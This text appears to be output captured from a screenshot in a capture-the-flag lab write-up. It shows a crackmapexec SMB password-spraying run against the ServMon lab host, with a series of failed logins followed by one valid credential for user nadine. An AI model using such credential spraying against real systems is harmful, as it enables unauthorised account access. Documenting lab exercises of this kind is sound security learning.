 ❯ crackmapexec smb 10.10.10.184 -u users -p password
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 17763 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk